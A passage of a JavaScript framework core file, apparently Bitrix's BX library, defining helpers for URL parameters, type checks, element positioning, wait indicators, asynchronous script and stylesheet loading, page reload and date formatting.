		return window.open(url, '', 'status=no,scrollbars=yes,resizable=yes,width='+width+',height='+height+',top='+Math.floor((h - height)/2-14)+',left='+Math.floor((w - width)/2-5));
	},
	
	shuffle: function(array) 
	{
		var temporaryValue, randomIndex;
		var currentIndex = array.length;
		
		while (0 !== currentIndex) 
		{
			randomIndex = Math.floor(Math.random() * currentIndex);
			currentIndex -= 1;
			
			temporaryValue = array[currentIndex];
			array[currentIndex] = array[randomIndex];
			array[randomIndex] = temporaryValue;
		}
		
		return array;
	},

	// BX.util.objectSort(object, sortBy, sortDir) - Sort object by property
	// function params: 1 - object for sort, 2 - sort by property, 3 - sort direction (asc/desc)
	// return: sort array [[objectElement], [objectElement]] in sortDir direction

	// example: BX.util.objectSort({'L1': {'name': 'Last'}, 'F1': {'name': 'First'}}, 'name', 'asc');
	// return: [{'name' : 'First'}, {'name' : 'Last'}]
	objectSort: function(object, sortBy, sortDir)
	{
		sortDir = sortDir == 'asc'? 'asc': 'desc';

		var arItems = [], i;
		for (i in object)
		{
			if (object.hasOwnProperty(i) && object[i][sortBy])
			{
				arItems.push([i, object[i][sortBy]]);
			}
		}

		if (sortDir == 'asc')
		{
			arItems.sort(function(i, ii) {
				var s1, s2;
				if (!isNaN(i[1]) && !isNaN(ii[1]))
				{
					s1 = parseInt(i[1]);
					s2 = parseInt(ii[1]);
				}
				else
				{
					s1 = i[1].toString().toLowerCase();
					s2 = ii[1].toString().toLowerCase();
				}

				if (s1 > s2)
					return 1;
				else if (s1 < s2)
					return -1;
				else
					return 0;
			});
		}
		else
		{
			arItems.sort(function(i, ii) {
				var s1, s2;
				if (!isNaN(i[1]) && !isNaN(ii[1]))
				{
					s1 = parseInt(i[1]);
					s2 = parseInt(ii[1]);
				}
				else
				{
					s1 = i[1].toString().toLowerCase();
					s2 = ii[1].toString().toLowerCase();
				}
				if (s1 < s2)
					return 1;
				else if (s1 > s2)
					return -1;
				else
					return 0;
			});
		}

		var arReturnArray = Array();
		for (i = 0; i < arItems.length; i++)
		{
			arReturnArray.push(object[arItems[i][0]]);
		}

		return arReturnArray;
	},

	// #fdf9e5 => {r=253, g=249, b=229}
	hex2rgb: function(color)
	{
		var rgb = color.replace(/[# ]/g,"").replace(/^(.)(.)(.)$/,'$1$1$2$2$3$3').match(/.{2}/g);
		for (var i=0;  i<3; i++)
		{
			rgb[i] = parseInt(rgb[i], 16);
		}
		return {'r':rgb[0],'g':rgb[1],'b':rgb[2]};
	},

	remove_url_param: function(url, param)
	{
		if (BX.type.isArray(param))
		{
			for (var i=0; i<param.length; i++)
			{
				url = BX.util.remove_url_param(url, param[i]);
			}
		}
		else
		{
			var pos, params;
			if((pos = url.indexOf('?')) >= 0 && pos != url.length-1)
			{
				params = url.substr(pos + 1);
				url = url.substr(0, pos + 1);

				params = params.replace(new RegExp('(^|&)'+param+'=[^&#]*', 'i'), '');
				params = params.replace(/^&/, '');

				if(BX.type.isNotEmptyString(params))
				{
					url = url + params;
				}
				else
				{
					//remove trailing question character
					url = url.substr(0, url.length - 1);
				}
			}
		}
		return url;
	},

	/*
	{'param1': 'value1', 'param2': 'value2'}
	 */
	add_url_param: function(url, params)
	{
		var param;
		var additional = '';
		var hash = '';
		var pos;

		for(param in params)
		{
			url = this.remove_url_param(url, param);
			additional += (additional != ''? '&':'') + param + '=' + params[param];
		}

		if((pos = url.indexOf('#')) >= 0)
		{
			hash = url.substr(pos);
			url = url.substr(0, pos);
		}

		if((pos = url.indexOf('?')) >= 0)
		{
			url = url + (pos != url.length-1? '&' : '') + additional + hash;
		}
		else
		{
			url = url + '?' + additional + hash;
		}

		return url;
	},

	even: function(digit)
	{
		return (parseInt(digit) % 2 == 0);
	},

	hashCode: function(str)
	{
		if(!BX.type.isNotEmptyString(str))
		{
			return 0;
		}

		var hash = 0;
		for (var i = 0; i < str.length; i++)
		{
			var c = str.charCodeAt(i);
			hash = ((hash << 5) - hash) + c;
			hash = hash & hash;
		}
		return hash;
	},

	getRandomString: function (length)
	{
		var chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";
		var charQty = chars.length;

		length = parseInt(length);
		if(isNaN(length) || length <= 0)
		{
			length = 8;
		}

		var result = "";
		for (var i = 0; i < length; i++)
		{
			result += chars.charAt(Math.floor(Math.random() * charQty));
		}
		return result;
	},

	number_format: function(number, decimals, dec_point, thousands_sep)
	{
		var i, j, kw, kd, km, sign = '';
		decimals = Math.abs(decimals);
		if (isNaN(decimals) || decimals < 0)
		{
			decimals = 2;
		}
		dec_point = dec_point || ',';
		if (typeof thousands_sep === 'undefined')
			thousands_sep = '.';

		number = (+number || 0).toFixed(decimals);
		if (number < 0)
		{
			sign = '-';
			number = -number;
		}

		i = parseInt(number, 10) + '';
		j = (i.length > 3 ? i.length % 3 : 0);

		km = (j ? i.substr(0, j) + thousands_sep : '');
		kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
		kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, '0').slice(2) : '');

		return sign + km + kw + kd;
	},

	getExtension: function (url)
	{
		url = url || "";
		var items = url.split("?")[0].split(".");
		return items[items.length-1].toLowerCase();
	},
	addObjectToForm: function(object, form, prefix)
	{
		if(!BX.type.isString(prefix))
		{
			prefix = "";
		}

		for(var key in object)
		{
			if(!object.hasOwnProperty(key))
			{
				continue;
			}

			var value = object[key];
			var name = prefix !== "" ? (prefix + "[" + key + "]") : key;
			if(BX.type.isArray(value))
			{
				for(var i = 0; i < value.length; i++)
				{
					BX.util.addObjectToForm(value[i], form, (name + "[" + i.toString() + "]"));
				}
			}
			else if(BX.type.isPlainObject(value))
			{
				BX.util.addObjectToForm(value, form, name);
			}
			else
			{
				value = BX.type.isFunction(value.toString) ? value.toString() : "";
				if(value !== "")
				{
					form.appendChild(BX.create("INPUT", { attrs: { type: "hidden", name: name, value: value } }));
				}
			}
		}
	},

	observe: function(object, enable)
	{
		if (!BX.browser.IsChrome() || typeof(object) != 'object')
			return false;

		enable = enable !== false;

		var observer = function(options)
		{
			options.forEach(function(option){
				var groupName = option.name + ' changed';
				console.groupCollapsed(groupName);
				console.log('Old value: ', option.oldValue);
				console.log('New value: ', option.object[option.name]);
				console.groupEnd(groupName);
			});
		}
		if (enable)
		{
			Object.observe(object, observer);
		}
		else
		{
			Object.unobserve(object, observer);
		}

		return enable;
	},
	
	escapeRegExp: function(str) 
	{
		return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
	}
};

BX.type = {
	isString: function(item) {
		return item === '' ? true : (item ? (typeof (item) == "string" || item instanceof String) : false);
	},
	isNotEmptyString: function(item) {
		return BX.type.isString(item) ? item.length > 0 : false;
	},
	isBoolean: function(item) {
		return item === true || item === false;
	},
	isNumber: function(item) {
		return item === 0 ? true : (item ? (typeof (item) == "number" || item instanceof Number) : false);
	},
	isFunction: function(item) {
		return item === null ? false : (typeof (item) == "function" || item instanceof Function);
	},
	isElementNode: function(item) {
		//document.body.ELEMENT_NODE;
		return item && typeof (item) == "object" && "nodeType" in item && item.nodeType == 1 && item.tagName && item.tagName.toUpperCase() != 'SCRIPT' && item.tagName.toUpperCase() != 'STYLE' && item.tagName.toUpperCase() != 'LINK';
	},
	isDomNode: function(item) {
		return item && typeof (item) == "object" && "nodeType" in item;
	},
	isArray: function(item) {
		return item && Object.prototype.toString.call(item) == "[object Array]";
	},
	isDate : function(item) {
		return item && Object.prototype.toString.call(item) == "[object Date]";
	},
	isPlainObject: function(item)
	{
		if(!item || typeof(item) !== "object" || item.nodeType)
		{
			return false;
		}

		var hasProp = Object.prototype.hasOwnProperty;
		try
		{
			if (item.constructor && !hasProp.call(item, "constructor") && !hasProp.call(item.constructor.prototype, "isPrototypeOf") )
			{
				return false;
			}
		}
		catch (e)
		{
			return false;
		}

		var key;
		for (key in item)
		{
		}
		return typeof(key) === "undefined" || hasProp.call(item, key);
	}
};

BX.isNodeInDom = function(node, doc)
{
	return node === (doc || document) ? true :
		(node.parentNode ? BX.isNodeInDom(node.parentNode) : false);
};

BX.isNodeHidden = function(node)
{
	if (node === document)
		return false;
	else if (BX.style(node, 'display') == 'none')
		return true;
	else
		return (node.parentNode ? BX.isNodeHidden(node.parentNode) : true);
};

BX.evalPack = function(code)
{
	while (code.length > 0)
	{
		var c = code.shift();

		if (c.TYPE == 'SCRIPT_EXT' || c.TYPE == 'SCRIPT_SRC')
		{
			BX.loadScript(c.DATA, function() {BX.evalPack(code)});
			return;
		}
		else if (c.TYPE == 'SCRIPT')
		{
			BX.evalGlobal(c.DATA);
		}
	}
};

BX.evalGlobal = function(data)
{
	if (data)
	{
		var head = document.getElementsByTagName("head")[0] || document.documentElement,
			script = document.createElement("script");

		script.type = "text/javascript";

		if (!BX.browser.IsIE())
		{
			script.appendChild(document.createTextNode(data));
		}
		else
		{
			script.text = data;
		}

		head.insertBefore(script, head.firstChild);
		head.removeChild(script);
	}
};

BX.processHTML = function(data, scriptsRunFirst)
{
	var matchScript, matchStyle, matchSrc, matchHref, matchType, scripts = [], styles = [];
	var textIndexes = [];
	var lastIndex = r.script.lastIndex = r.script_end.lastIndex = 0;

	while ((matchScript = r.script.exec(data)) !== null)
	{
		r.script_end.lastIndex = r.script.lastIndex;
		var matchScriptEnd = r.script_end.exec(data);
		if (matchScriptEnd === null)
		{
			break;
		}

		// skip script tags of special types
		var skipTag = false;
		if ((matchType = matchScript[1].match(r.script_type)) !== null)
		{
			if(matchType[1] == 'text/html' || matchType[1] == 'text/template')
				skipTag = true;
		}

		if(skipTag)
		{
			textIndexes.push([lastIndex, r.script_end.lastIndex - lastIndex]);
		}
		else
		{
			textIndexes.push([lastIndex, matchScript.index - lastIndex]);

			var bRunFirst = scriptsRunFirst || (matchScript[1].indexOf('bxrunfirst') != '-1');

			if ((matchSrc = matchScript[1].match(r.script_src)) !== null)
			{
				scripts.push({"bRunFirst": bRunFirst, "isInternal": false, "JS": matchSrc[1]});
			}
			else
			{
				var start = matchScript.index + matchScript[0].length;
				var js = data.substr(start, matchScriptEnd.index-start);

				scripts.push({"bRunFirst": bRunFirst, "isInternal": true, "JS": js});
			}
		}

		lastIndex = matchScriptEnd.index + 9;
		r.script.lastIndex = lastIndex;
	}

	textIndexes.push([lastIndex, lastIndex === 0 ? data.length : data.length - lastIndex]);
	var pureData = "";
	for (var i = 0, length = textIndexes.length; i < length; i++)
	{
		pureData += data.substr(textIndexes[i][0], textIndexes[i][1]);
	}

	while ((matchStyle = pureData.match(r.style)) !== null)
	{
		if ((matchHref = matchStyle[0].match(r.style_href)) !== null && matchStyle[0].indexOf('media="') < 0)
		{
			styles.push(matchHref[1]);
		}

		pureData = pureData.replace(matchStyle[0], '');
	}

	return {'HTML': pureData, 'SCRIPT': scripts, 'STYLE': styles};
};

BX.garbage = function(call, thisObject)
{
	garbageCollectors.push({callback: call, context: thisObject});
};

/* window pos functions */

BX.GetDocElement = function (pDoc)
{
	pDoc = pDoc || document;
	return (BX.browser.IsDoctype(pDoc) ? pDoc.documentElement : pDoc.body);
};

BX.GetContext = function(node)
{
	if (BX.type.isElementNode(node))
		return node.ownerDocument.parentWindow || node.ownerDocument.defaultView || window;
	else if (BX.type.isDomNode(node))
		return node.parentWindow || node.defaultView || window;
	else
		return window;
};

BX.GetWindowInnerSize = function(pDoc)
{
	var width, height;

	pDoc = pDoc || document;

	if (window.innerHeight) // all except Explorer
	{
		width = BX.GetContext(pDoc).innerWidth;
		height = BX.GetContext(pDoc).innerHeight;
	}
	else if (pDoc.documentElement && (pDoc.documentElement.clientHeight || pDoc.documentElement.clientWidth)) // Explorer 6 Strict Mode
	{
		width = pDoc.documentElement.clientWidth;
		height = pDoc.documentElement.clientHeight;
	}
	else if (pDoc.body) // other Explorers
	{
		width = pDoc.body.clientWidth;
		height = pDoc.body.clientHeight;
	}
	return {innerWidth : width, innerHeight : height};
};

BX.GetWindowScrollPos = function(pDoc)
{
	var left, top;

	pDoc = pDoc || document;

	if (window.pageYOffset) // all except Explorer
	{
		left = BX.GetContext(pDoc).pageXOffset;
		top = BX.GetContext(pDoc).pageYOffset;
	}
	else if (pDoc.documentElement && (pDoc.documentElement.scrollTop || pDoc.documentElement.scrollLeft)) // Explorer 6 Strict
	{
		left = pDoc.documentElement.scrollLeft;
		top = pDoc.documentElement.scrollTop;
	}
	else if (pDoc.body) // all other Explorers
	{
		left = pDoc.body.scrollLeft;
		top = pDoc.body.scrollTop;
	}
	return {scrollLeft : left, scrollTop : top};
};

BX.GetWindowScrollSize = function(pDoc)
{
	var width, height;
	if (!pDoc)
		pDoc = document;

	if ( (pDoc.compatMode && pDoc.compatMode == "CSS1Compat"))
	{
		width = pDoc.documentElement.scrollWidth;
		height = pDoc.documentElement.scrollHeight;
	}
	else
	{
		if (pDoc.body.scrollHeight > pDoc.body.offsetHeight)
			height = pDoc.body.scrollHeight;
		else
			height = pDoc.body.offsetHeight;

		if (pDoc.body.scrollWidth > pDoc.body.offsetWidth ||
			(pDoc.compatMode && pDoc.compatMode == "BackCompat") ||
			(pDoc.documentElement && !pDoc.documentElement.clientWidth)
		)
			width = pDoc.body.scrollWidth;
		else
			width = pDoc.body.offsetWidth;
	}
	return {scrollWidth : width, scrollHeight : height};
};

BX.GetWindowSize = function(pDoc)
{
	var innerSize = this.GetWindowInnerSize(pDoc);
	var scrollPos = this.GetWindowScrollPos(pDoc);
	var scrollSize = this.GetWindowScrollSize(pDoc);

	return  {
		innerWidth : innerSize.innerWidth, innerHeight : innerSize.innerHeight,
		scrollLeft : scrollPos.scrollLeft, scrollTop : scrollPos.scrollTop,
		scrollWidth : scrollSize.scrollWidth, scrollHeight : scrollSize.scrollHeight
	};
};

BX.scrollTop = function(node, val){
	if(typeof val != 'undefined'){

		if(node == window){
			throw new Error('scrollTop() for window is not implemented');
		}else
			node.scrollTop = parseInt(val);

	}else{

		if(node == window)
			return BX.GetWindowScrollPos().scrollTop;

		return node.scrollTop;
	}
}

BX.scrollLeft = function(node, val){
	if(typeof val != 'undefined'){

		if(node == window){
			throw new Error('scrollLeft() for window is not implemented');
		}else
			node.scrollLeft = parseInt(val);

	}else{

		if(node == window)
			return BX.GetWindowScrollPos().scrollLeft;

		return node.scrollLeft;
	}
}

BX.hide_object = function(ob)
{
	ob = BX(ob);
	ob.style.position = 'absolute';
	ob.style.top = '-1000px';
	ob.style.left = '-1000px';
	ob.style.height = '10px';
	ob.style.width = '10px';
};

BX.is_relative = function(el)
{
	var p = BX.style(el, 'position');
	return p == 'relative' || p == 'absolute';
};

BX.is_float = function(el)
{
	var p = BX.style(el, 'float');
	return p == 'right' || p == 'left';
};

BX.is_fixed = function(el)
{
	var p = BX.style(el, 'position');
	return p == 'fixed';
};

BX.pos = function(el, bRelative)
{
	var r = { top: 0, right: 0, bottom: 0, left: 0, width: 0, height: 0 };
	bRelative = !!bRelative;
	if (!el)
		return r;
	if (typeof (el.getBoundingClientRect) != "undefined" && el.ownerDocument == document && !bRelative)
	{
		var clientRect = {};

		// getBoundingClientRect can return undefined and generate exception in some cases in IE8.
		try
		{
			clientRect = el.getBoundingClientRect();
		}
		catch(e)
		{
			clientRect =
			{
				top: el.offsetTop,
				left: el.offsetLeft,
				width: el.offsetWidth,
				height: el.offsetHeight,
				right: el.offsetLeft + el.offsetWidth,
				bottom: el.offsetTop + el.offsetHeight
			};
		}

		var root = document.documentElement;
		var body = document.body;

		r.top = clientRect.top + (root.scrollTop || body.scrollTop);
		r.left = clientRect.left + (root.scrollLeft || body.scrollLeft);
		r.width = clientRect.right - clientRect.left;
		r.height = clientRect.bottom - clientRect.top;
		r.right = clientRect.right + (root.scrollLeft || body.scrollLeft);
		r.bottom = clientRect.bottom + (root.scrollTop || body.scrollTop);
	}
	else
	{
		var x = 0, y = 0, w = el.offsetWidth, h = el.offsetHeight;
		var first = true;
		for (; el != null; el = el.offsetParent)
		{
			if (!first && bRelative && BX.is_relative(el))
				break;

			x += el.offsetLeft;
			y += el.offsetTop;
			if (first)
			{
				first = false;
				continue;
			}

			var elBorderLeftWidth = parseInt(BX.style(el, 'border-left-width')),
				elBorderTopWidth = parseInt(BX.style(el, 'border-top-width'));

			if (!isNaN(elBorderLeftWidth) && elBorderLeftWidth > 0)
				x += elBorderLeftWidth;
			if (!isNaN(elBorderTopWidth) && elBorderTopWidth > 0)
				y += elBorderTopWidth;
		}

		r.top = y;
		r.left = x;
		r.width = w;
		r.height = h;
		r.right = r.left + w;
		r.bottom = r.top + h;
	}

	for(var i in r)
	{
		if(r.hasOwnProperty(i))
		{
			r[i] = Math.round(r[i]);
		}
	}

	return r;
};

BX.width = function(node, val){
	if(typeof val != 'undefined')
		BX.style(node, 'width', parseInt(val)+'px');
	else{

		if(node == window)
			return window.innerWidth;

		//return parseInt(BX.style(node, 'width'));
		return BX.pos(node).width;
	}
}

BX.height = function(node, val){
	if(typeof val != 'undefined')
		BX.style(node, 'height', parseInt(val)+'px');
	else{

		if(node == window)
			return window.innerHeight;

		//return parseInt(BX.style(node, 'height'));
		return BX.pos(node).height;
	}
}

BX.align = function(pos, w, h, type)
{
	if (type)
		type = type.toLowerCase();
	else
		type = '';

	var pDoc = document;
	if (BX.type.isElementNode(pos))
	{
		pDoc = pos.ownerDocument;
		pos = BX.pos(pos);
	}

	var x = pos["left"], y = pos["bottom"];

	var scroll = BX.GetWindowScrollPos(pDoc);
	var size = BX.GetWindowInnerSize(pDoc);

	if((size.innerWidth + scroll.scrollLeft) - (pos["left"] + w) < 0)
	{
		if(pos["right"] - w >= 0 )
			x = pos["right"] - w;
		else
			x = scroll.scrollLeft;
	}

	if(((size.innerHeight + scroll.scrollTop) - (pos["bottom"] + h) < 0) || ~type.indexOf('top'))
	{
		if(pos["top"] - h >= 0 || ~type.indexOf('top'))
			y = pos["top"] - h;
		else
			y = scroll.scrollTop;
	}

	return {'left':x, 'top':y};
};

BX.scrollToNode = function(node)
{
	var obNode = BX(node);

	if (obNode.scrollIntoView)
		obNode.scrollIntoView(true);
	else
	{
		var arNodePos = BX.pos(obNode);
		window.scrollTo(arNodePos.left, arNodePos.top);
	}
};

/* non-xhr loadings */
BX.showWait = function(node, msg)
{
	node = BX(node) || document.body || document.documentElement;
	msg = msg || BX.message('JS_CORE_LOADING');

	var container_id = node.id || Math.random();

	var obMsg = node.bxmsg = document.body.appendChild(BX.create('DIV', {
		props: {
			id: 'wait_' + container_id
		},
		style: {
			background: 'url("/bitrix/js/main/core/images/wait.gif") no-repeat scroll 10px center #fcf7d1',
			border: '1px solid #E1B52D',
			color: 'black',
			fontFamily: 'Verdana,Arial,sans-serif',
			fontSize: '11px',
			padding: '10px 30px 10px 37px',
			position: 'absolute',
			zIndex:'10000',
			textAlign:'center'
		},
		text: msg
	}));

	setTimeout(BX.delegate(_adjustWait, node), 10);

	lastWait[lastWait.length] = obMsg;
	return obMsg;
};

BX.closeWait = function(node, obMsg)
{
	if(node && !obMsg)
		obMsg = node.bxmsg;
	if(node && !obMsg && BX.hasClass(node, 'bx-core-waitwindow'))
		obMsg = node;
	if(node && !obMsg)
		obMsg = BX('wait_' + node.id);
	if(!obMsg)
		obMsg = lastWait.pop();

	if (obMsg && obMsg.parentNode)
	{
		for (var i=0,len=lastWait.length;i<len;i++)
		{
			if (obMsg == lastWait[i])
			{
				lastWait = BX.util.deleteFromArray(lastWait, i);
				break;
			}
		}

		obMsg.parentNode.removeChild(obMsg);
		if (node) node.bxmsg = null;
		BX.cleanNode(obMsg, true);
	}
};

BX.setJSList = function(scripts)
{
	if (BX.type.isArray(scripts))
	{
		jsList = scripts;
	}
};

BX.getJSList = function()
{
	initJsList();
	return jsList;
};

BX.setCSSList = function(scripts)
{
	if (BX.type.isArray(scripts))
	{
		cssList = scripts;
	}
};

BX.getCSSList = function()
{
	initCssList();
	return cssList;
};

BX.getJSPath = function(js)
{
	return js.replace(/^(http[s]*:)*\/\/[^\/]+/i, '');
};

BX.getCSSPath = function(css)
{
	return css.replace(/^(http[s]*:)*\/\/[^\/]+/i, '');
};

BX.getCDNPath = function(path)
{
	return path;
};

BX.loadScript = function(script, callback, doc)
{
	if (BX.type.isString(script))
	{
		script = [script];
	}

	return BX.load(script, callback, doc);
};

BX.loadCSS = function(css, doc, win)
{
	if (BX.type.isString(css))
	{
		css = [css];
	}

	if (BX.type.isArray(css))
	{
		css = css.map(function(url) {
			return { url: url, ext: "css" }
		});

		BX.load(css, null, doc);
	}
};

BX.load = function(items, callback, doc)
{
	if (!BX.isReady)
	{
		var _args = arguments;
		BX.ready(function() {
			BX.load.apply(this, _args);
		});
		return null;
	}

	doc = doc || document;
	if (isAsync === null)
	{
		isAsync = "async" in doc.createElement("script") || "MozAppearance" in doc.documentElement.style || window.opera;
	}

	return isAsync ? loadAsync(items, callback, doc) : loadAsyncEmulation(items, callback, doc);
};

BX.convert =
{
	nodeListToArray: function(nodes)
	{
		try
		{
			return (Array.prototype.slice.call(nodes, 0));
		}
		catch (ex)
		{
			var ary = [];
			for(var i = 0, l = nodes.length; i < l; i++)
			{
				ary.push(nodes[i]);
			}
			return ary;
		}
	}
};

function loadAsync(items, callback, doc)
{
	if (!BX.type.isArray(items))
	{
		return;
	}

	function allLoaded(items)
	{
		items = items || assets;
		for (var name in items)
		{
			if (items.hasOwnProperty(name) && items[name].state !== LOADED)
			{
				return false;
			}
		}

		return true;
	}

	if (!BX.type.isFunction(callback))
	{
		callback = null;
	}

	var itemSet = {}, item, i;
	for (i = 0; i < items.length; i++)
	{
		item = items[i];
		item = getAsset(item);
		itemSet[item.name] = item;
	}

	var callbackWasCalled = false;
	for (i = 0; i < items.length; i++)
	{
		item = items[i];
		item = getAsset(item);
		load(item, function () {
			if (allLoaded(itemSet))
			{
				if (!callbackWasCalled)
				{
					callback && callback();
					callbackWasCalled = true;
				}

			}
		}, doc);
	}
}

function loadAsyncEmulation(items, callback, doc)
{
	function onPreload(asset)
	{
		asset.state = PRELOADED;
		if (BX.type.isArray(asset.onpreload) && asset.onpreload)
		{
			for (var i = 0; i < asset.onpreload.length; i++)
			{
				asset.onpreload[i].call();
			}
		}
	}

	function preLoad(asset)
	{
		if (asset.state === undefined)
		{
			asset.state = PRELOADING;
			asset.onpreload = [];

			loadAsset(
				{ url: asset.url, type: "cache", ext: asset.ext},
				function () { onPreload(asset); },
				doc
			);
		}
	}

	if (!BX.type.isArray(items))
	{
		return;
	}

	if (!BX.type.isFunction(callback))
	{
		callback = null;
	}

	var rest = [].slice.call(items, 1);
	for (var i = 0; i < rest.length; i++)
	{
		preLoad(getAsset(rest[i]));
	}

	load(getAsset(items[0]), items.length === 1 ? callback : function () {
		loadAsyncEmulation.apply(null, [rest, callback, doc]);
	}, doc);
}

function load(asset, callback, doc)
{
	callback = callback || BX.DoNothing;

	if (asset.state === LOADED)
	{
		callback();
		return;
	}

	if (asset.state === PRELOADING)
	{
		asset.onpreload.push(function () {
			load(asset, callback, doc);
		});
		return;
	}

	asset.state = LOADING;

	loadAsset(
		asset,
		function () {
			asset.state = LOADED;
			callback();
		},
		doc
	);
}

function loadAsset(asset, callback, doc)
{
	callback = callback || BX.DoNothing;

	function error(event)
	{
		ele.onload = ele.onreadystatechange = ele.onerror = null;
		callback();
	}

	function process(event)
	{
		event = event || window.event;
		if (event.type === "load" || (/loaded|complete/.test(ele.readyState) && (!doc.documentMode || doc.documentMode < 9)))
		{
			window.clearTimeout(asset.errorTimeout);
			window.clearTimeout(asset.cssTimeout);
			ele.onload = ele.onreadystatechange = ele.onerror = null;
			callback();
		}
	}

	function isCssLoaded()
	{
		if (asset.state !== LOADED && asset.cssRetries <= 20)
		{
			for (var i = 0, l = doc.styleSheets.length; i < l; i++)
			{
				if (doc.styleSheets[i].href === ele.href)
				{
					process({"type": "load"});
					return;
				}
			}

			asset.cssRetries++;
			asset.cssTimeout = window.setTimeout(isCssLoaded, 250);
		}
	}

	var ele;
	var ext = BX.type.isNotEmptyString(asset.ext) ? asset.ext : BX.util.getExtension(asset.url);

	if (ext === "css")
	{
		ele = doc.createElement("link");
		ele.type = "text/" + (asset.type || "css");
		ele.rel = "stylesheet";
		ele.href = asset.url;

		asset.cssRetries = 0;
		asset.cssTimeout = window.setTimeout(isCssLoaded, 500);
	}
	else
	{
		ele = doc.createElement("script");
		ele.type = "text/" + (asset.type || "javascript");
		ele.src = asset.url;
	}

	ele.onload = ele.onreadystatechange = process;
	ele.onerror = error;

	ele.async = false;
	ele.defer = false;

	asset.errorTimeout = window.setTimeout(function () {
		error({type: "timeout"});
	}, 7000);

	if (ext === "css")
	{
		cssList.push(normalizeMinUrl(normalizeUrl(asset.url)));
	}
	else
	{
		jsList.push(normalizeMinUrl(normalizeUrl(asset.url)));
	}

	var templateLink = null;
	var head = doc.head || doc.getElementsByTagName("head")[0];
	if (ext === "css" && (templateLink = getTemplateLink(head)) !== null)
	{
		templateLink.parentNode.insertBefore(ele, templateLink);
	}
	else
	{
		head.insertBefore(ele, head.lastChild);
	}
}

function getAsset(item)
{
	var asset = {};
	if (typeof item === "object")
	{
		asset = item;
		asset.name = asset.name ? asset.name : BX.util.hashCode(item.url);
	}
	else
	{
		asset = { name: BX.util.hashCode(item), url : item };
	}

	var ext = BX.type.isNotEmptyString(asset.ext) ? asset.ext : BX.util.getExtension(asset.url);
	if ((ext === "css" && isCssLoaded(asset.url)) || isScriptLoaded(asset.url))
	{
		asset.state = LOADED;
	}

	var existing = assets[asset.name];
	if (existing && existing.url === asset.url)
	{
		return existing;
	}

	assets[asset.name] = asset;
	return asset;
}

function normalizeUrl(url)
{
	if (!BX.type.isNotEmptyString(url))
	{
		return "";
	}

	url = BX.getJSPath(url);
	url = url.replace(/\?[0-9]*$/, "");

	return url;
}

function normalizeMinUrl(url)
{
	if (!BX.type.isNotEmptyString(url))
	{
		return "";
	}

	var minPos = url.indexOf(".min");
	return minPos >= 0 ? url.substr(0, minPos) + url.substr(minPos + 4) : url;
}

function isCssLoaded(fileSrc)
{
	initCssList();

	fileSrc = normalizeUrl(fileSrc);
	var fileSrcMin = normalizeMinUrl(fileSrc);

	return (fileSrc !== fileSrcMin && BX.util.in_array(fileSrcMin, cssList)) || BX.util.in_array(fileSrc, cssList);
}

function initCssList()
{
	if(!cssInit)
	{
		var linksCol = document.getElementsByTagName('link');

		if(!!linksCol && linksCol.length > 0)
		{
			for(var i = 0; i < linksCol.length; i++)
			{
				var href = linksCol[i].getAttribute('href');
				if (BX.type.isNotEmptyString(href))
				{
					href = normalizeMinUrl(normalizeUrl(href));
					cssList.push(href);
				}
			}
		}
		cssInit = true;
	}
}

function getTemplateLink(head)
{
	var findLink = function(tag)
	{
		var links = head.getElementsByTagName(tag);
		for (var i = 0, length = links.length; i < length; i++)
		{
			var templateStyle = links[i].getAttribute("data-template-style");
			if (BX.type.isNotEmptyString(templateStyle) && templateStyle == "true")
			{
				return links[i];
			}
		}

		return null;
	};

	var link = findLink("link");
	if (link === null)
	{
		link = findLink("style");
	}

	return link;
}

function isScriptLoaded(fileSrc)
{
	initJsList();

	fileSrc = normalizeUrl(fileSrc);
	var fileSrcMin = normalizeMinUrl(fileSrc);

	return (fileSrc !== fileSrcMin && BX.util.in_array(fileSrcMin, jsList)) || BX.util.in_array(fileSrc, jsList);
}

function initJsList()
{
	if(!jsInit)
	{
		var scriptCol = document.getElementsByTagName('script');

		if(!!scriptCol && scriptCol.length > 0)
		{
			for(var i=0; i<scriptCol.length; i++)
			{
				var src = scriptCol[i].getAttribute('src');

				if (BX.type.isNotEmptyString(src))
				{
					src = normalizeMinUrl(normalizeUrl(src));
					jsList.push(src);
				}
			}
		}
		jsInit = true;
	}
}

BX.reload = function(back_url, bAddClearCache)
{
	if (back_url === true)
	{
		bAddClearCache = true;
		back_url = null;
	}

	var new_href = back_url || top.location.href;

	var hashpos = new_href.indexOf('#'), hash = '';

	if (hashpos != -1)
	{
		hash = new_href.substr(hashpos);
		new_href = new_href.substr(0, hashpos);
	}

	if (bAddClearCache && new_href.indexOf('clear_cache=Y') < 0)
		new_href += (new_href.indexOf('?') == -1 ? '?' : '&') + 'clear_cache=Y';

	if (hash)
	{
		// hack for clearing cache in ajax mode components with history emulation
		if (bAddClearCache && (hash.substr(0, 5) == 'view/' || hash.substr(0, 6) == '#view/') && hash.indexOf('clear_cache%3DY') < 0)
			hash += (hash.indexOf('%3F') == -1 ? '%3F' : '%26') + 'clear_cache%3DY';

		new_href = new_href.replace(/(\?|\&)_r=[\d]*/, '');
		new_href += (new_href.indexOf('?') == -1 ? '?' : '&') + '_r='+Math.round(Math.random()*10000) + hash;
	}

	top.location.href = new_href;
};

BX.clearCache = function()
{
	BX.showWait();
	BX.reload(true);
};

BX.template = function(tpl, callback, bKillTpl)
{
	BX.ready(function() {
		_processTpl(BX(tpl), callback, bKillTpl);
	});
};

BX.isAmPmMode = function()
{
	return (BX.message('FORMAT_DATETIME').match('T') != null);
};

BX.formatDate = function(date, format)
{
	date = date || new Date();

	var bTime = date.getHours() || date.getMinutes() || date.getSeconds(),
		str = !!format
			? format :
			(bTime ? BX.message('FORMAT_DATETIME') : BX.message('FORMAT_DATE')
		);

	return str.replace(/YYYY/ig, date.getFullYear())
		.replace(/MMMM/ig, BX.util.str_pad_left((date.getMonth()+1).toString(), 2, '0'))
		.replace(/MM/ig, BX.util.str_pad_left((date.getMonth()+1).toString(), 2, '0'))
		.replace(/DD/ig, BX.util.str_pad_left(date.getDate().toString(), 2, '0'))
		.replace(/HH/ig, BX.util.str_pad_left(date.getHours().toString(), 2, '0'))
		.replace(/MI/ig, BX.util.str_pad_left(date.getMinutes().toString(), 2, '0'))
		.replace(/SS/ig, BX.util.str_pad_left(date.getSeconds().toString(), 2, '0'));
